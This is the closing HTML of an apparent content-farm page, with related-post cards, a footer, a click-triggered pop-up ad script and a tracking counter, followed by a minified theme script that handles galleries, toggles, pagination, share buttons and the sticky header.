                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=bouton%20poussoir%20etanche%20220v&w=474&h=274&c=7" loading="lazy" alt="Bouton Poussoir Etanche 220v Pour 2021 Le Comparatif" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/bouton-poussoir-etanche-220v.html" class="post-card__content-link">
                      <h2 class="post-card__title">Bouton Poussoir Etanche 220v Pour 2021 Le Comparatif</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salle-de-bain-idee-peinture.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salle%20de%20bain%20idee%20peinture&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salle%20de%20bain%20idee%20peinture&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salle%20de%20bain%20idee%20peinture&w=474&h=274&c=7" loading="lazy" alt="Salle De Bain Idee Peinture 16 Idées Couleurs Tendance" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salle-de-bain-idee-peinture.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salle De Bain Idee Peinture 16 Idées Couleurs Tendance</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/telemecanique-contactor-lc1-d25004.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=telemecanique%20contactor%20lc1%20d25004&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=telemecanique%20contactor%20lc1%20d25004&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=telemecanique%20contactor%20lc1%20d25004&w=474&h=274&c=7" loading="lazy" alt="Telemecanique Contactor Lc1 D25004 LC1G6 120VAC" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/telemecanique-contactor-lc1-d25004.html" class="post-card__content-link">
                      <h2 class="post-card__title">Telemecanique Contactor Lc1 D25004 LC1G6 120VAC</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/wagon-r-2019-interior-india.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=wagon%20r%202019%20interior%20india&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=wagon%20r%202019%20interior%20india&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=wagon%20r%202019%20interior%20india&w=474&h=274&c=7" loading="lazy" alt="Wagon R 2019 Interior India Maruti Suzuki Cabin evealed In New Teaser Video" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/wagon-r-2019-interior-india.html" class="post-card__content-link">
                      <h2 class="post-card__title">Wagon R 2019 Interior India Maruti Suzuki Cabin evealed In New Teaser Video</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/diy-composting-toilet-rv.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=diy%20composting%20toilet%20rv&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=diy%20composting%20toilet%20rv&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=diy%20composting%20toilet%20rv&w=474&h=274&c=7" loading="lazy" alt="Diy Composting Toilet Rv Best For RV &amp; Camper Van Conversion" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/diy-composting-toilet-rv.html" class="post-card__content-link">
                      <h2 class="post-card__title">Diy Composting Toilet Rv Best For RV &amp; Camper Van Conversion</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/js/main.js
body_size: 2105
content:
function A(t){document.querySelectorAll(".kg-embed-card iframe").forEach(e=>{const o=e.getAttribute("width"),a=e.getAttribute("height");!isNaN(o)&&!isNaN(a)&&(e.classList.add("has-aspect-ratio"),e.style.setProperty("--kutak--aspect-ratio",`${o}/${a}`))})}const v=Object.freeze(Object.defineProperty({__proto__:null,default:A},Symbol.toStringTag,{value:"Module"}));function w(){document.querySelectorAll(".kg-gallery-image img").forEach(n=>{const e=n.closest(".kg-gallery-image"),o=n.getAttribute("width"),a=n.getAttribute("height"),i=o/a;e.style.flex=i+" 1 0%"})}const S=Object.freeze(Object.defineProperty({__proto__:null,default:w},Symbol.toStringTag,{value:"Module"}));function $(t){document.querySelectorAll(".kg-toggle-heading button").forEach(o=>o.addEventListener("click",e,!1));function e(o){const i=o.target.closest(".kg-toggle-card"),l=i.querySelector(".kg-toggle-content"),c=i.getAttribute("data-kg-toggle-state")==="close",u=l.scrollHeight;i.setAttribute("data-kg-toggle-state",c?"opening":"closing"),l.style.setProperty("--kutak--toggle--max-height",`${u}px`),c||setTimeout(()=>{l.style.setProperty("--kutak--toggle--max-height","0px")},10),setTimeout(()=>{i.setAttribute("data-kg-toggle-state",c?"open":"close")},300)}}const k=Object.freeze(Object.defineProperty({__proto__:null,default:$},Symbol.toStringTag,{value:"Module"}));function E(){const t=document.querySelector(".pagination-load-more");if(!t)return;const n=t.closest(".pagination"),e=document.querySelector(".posts-feed");t.getAttribute("data-infinite-scroll")==="true"&&new window.IntersectionObserver(l=>{l[0].isIntersecting&&t.click()},{threshold:0,rootMargin:"100%"}).observe(n),t.addEventListener("click",a,!1);function a(i){i.preventDefault();const l=i.currentTarget,c=l.getAttribute("href"),u=l.getAttribute("data-state")==="loading",p={page:parseInt(n.querySelector("[data-pagination-page]").getAttribute("data-pagination-page"),10),pages:parseInt(n.querySelector("[data-pagination-pages]").getAttribute("data-pagination-pages"),10)};u||(p.page++,t.setAttribute("data-state","loading"),window.fetch(c).then(f=>f.text()).then(f=>{const r=new window.DOMParser().parseFromString(f,"text/html"),d=r.querySelectorAll(".posts-feed .post"),g=r.querySelector(".pagination-load-more"),b=r.querySelector(".pagination__info"),h=n.querySelector(".pagination__info");if(d&&(d.forEach((_,H)=>{e.append(_)}),d[0].querySelector(".post-card__media").focus({preventScroll:!0})),g&&p.page!==p.pages){const m=g.getAttribute("href");t.setAttribute("href",m)}else t.remove();n.querySelector(".pagination__container").replaceChild(b,h),t.setAttribute("data-state","initial")}).catch(f=>{console.log(f),t.setAttribute("data-state","error")}))}}const x=Object.freeze(Object.defineProperty({__proto__:null,default:E},Symbol.toStringTag,{value:"Module"}));function j(t){document.querySelectorAll(".sharing-buttons [data-social]").forEach(o=>o.addEventListener("click",e));function e(o){const a=o.currentTarget,i=a.getAttribute("data-social"),l=a.getAttribute("href");if(i==="copy-link"){const c=a.getAttribute("data-copy-link");return window.navigator.clipboard.writeText(c).then(()=>{const u=a.querySelector("[role=tooltip]");u.setAttribute("aria-hidden","false"),setTimeout(()=>{u.setAttribute("aria-hidden","true")},2500)}),!1}if(i!=="mail"){o.preventDefault();const c="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=40,left=40";window.open(l,"_blank",c)}}}const q=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"}));function P(t,n){let e=!1;if(t.hasAttribute("data-srcset"))e={src:t.getAttribute("data-src"),srcset:t.getAttribute("data-srcset"),sizes:t.getAttribute("data-sizes")};else if(t.hasAttribute("data-src"))e={src:t.getAttribute("data-src")};else if(t.style.backgroundImage!==""){const a=/url\(\s*(['"]?)(.*?)\1\s*\)/g.exec(t.style.backgroundImage);a&&(e={src:a[2]})}if(e){const o=new window.Image;o.addEventListener("load",()=>{n(t)},!1),e.srcset&&(o.sizes=e.sizes,o.srcset=e.srcset),o.src=e.src}}function O(t,n=100){let e;return(...o)=>{clearTimeout(e),e=setTimeout(()=>{t.apply(this,o)},n)}}function L(){const t=document.querySelector(".site-header"),n=document.querySelector(".site-actions"),e=t.querySelectorAll("[data-site-action-trigger]"),o=n.querySelector("[data-close-site-actions]"),a=t.querySelectorAll("[data-open-submenu]"),i=document.querySelector(".nav-classic");e.forEach(s=>{s.addEventListener("click",l)}),a.forEach(s=>{s.addEventListener("click",p)}),t.querySelectorAll("[data-has-submenu]").forEach(s=>{s.addEventListener("focusout",r=>{r.stopPropagation(),!s.contains(r.relatedTarget)&&window.matchMedia("(min-width: 62.5em)").matches&&(s.querySelector("[aria-expanded]").setAttribute("aria-expanded",!1),s.querySelector("[aria-hidden]").setAttribute("aria-hidden",!0))})}),document.addEventListener("click",s=>{i&&i!==s.target&&!i.contains(s.target)&&f()}),window.addEventListener("resize",O(()=>{window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`)}));function l(s){const r=s.currentTarget,d=r.getAttribute("data-site-action-trigger"),g=r.getAttribute("aria-expanded")==="true",b=document.getElementById(r.getAttribute("aria-controls"));c(),u(b),g||(document.body.style.overflow="hidden",window.document.documentElement.style.setProperty("--kutak--dvh",`${window.innerHeight}px`),r.setAttribute("aria-expanded",!0),t.setAttribute("data-state",`${d}-opening`),n.style.setProperty("--kutak--site-actions--height",`${b.scrollHeight}px`),t.style.setProperty("--kutak--site-header--offset",`${window.Math.max(0,t.getBoundingClientRect().top)}px`),setTimeout(()=>{t.setAttribute("data-state",`${d}-open`)},150))}function c(){e.forEach(s=>{s.setAttribute("aria-expanded",!1)}),t.removeAttribute("data-state"),document.body.style.overflow=""}o.addEventListener("click",c);function u(s){if(s.apalodiHasLoadedImages)return!1;s.querySelectorAll("[data-src]").forEach(r=>{P(r,()=>{const d=r.getAttribute("data-src");r.style.backgroundImage=`url(${d})`,r.setAttribute("data-loaded",!0)})}),s.apalodiHasLoadedImages=!0}function p(s){const r=s.currentTarget,d=document.getElementById(r.getAttribute("aria-controls")),g=r.closest(".nav-submenu"),b=r.getAttribute("aria-expanded")==="true",h=d.scrollHeight;r.setAttribute("aria-expanded",!b),d.setAttribute("aria-hidden",b),b?d.style.setProperty("--nav-submenu-max-height",0):(g&&g.style.setProperty("--nav-submenu-max-height",g.scrollHeight+h+"px"),d.style.setProperty("--nav-submenu-max-height",h+"px"))}function f(s){a.forEach(r=>{r.setAttribute("aria-expanded",!1),r.nextElementSibling.setAttribute("aria-hidden",!0)})}}const T=Object.freeze(Object.defineProperty({__proto__:null,default:L},Symbol.toStringTag,{value:"Module"}));function M(){const t=document.querySelector(".site-header"),n=window.matchMedia("(min-width: 1000px)");let e=!1;const o=c=>{const u=!c[0].isIntersecting;t.setAttribute("data-is-sticky",u)},a=new window.IntersectionObserver(o,{root:document,threshold:[1]});function i(){e||(a.observe(t),e=!0)}function l(){e&&(a.disconnect(),e=!1)}n.matches&&i(),n.addEventListener("change",c=>{c.matches?i():(l(),t.removeAttribute("data-is-sticky"))})}const I=Object.freeze(Object.defineProperty({__proto__:null,default:M},Symbol.toStringTag,{value:"Module"})),y=Object.assign({"./js/cards/embed.js":v,"./js/cards/gallery.js":S,"./js/cards/toggle.js":k,"./js/components/pagination-load-more.js":x,"./js/components/sharing-buttons.js":q,"./js/components/site-actions.js":T,"./js/components/site-header.js":I});for(const t in y)y[t].default();document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{const t=window.innerWidth-document.body.offsetWidth;document.documentElement.setAttribute("data-dom-content-loaded",!0),document.documentElement.style.setProperty("--kutak--scrollbar-width",`${t}px`)},10)});const z=new window.MutationObserver(t=>{const n=window.getComputedStyle(document.body);document.documentElement.toggleAttribute("data-scroll-disabled",n.overflow==="hidden")});z.observe(document.body,{attributes:!0});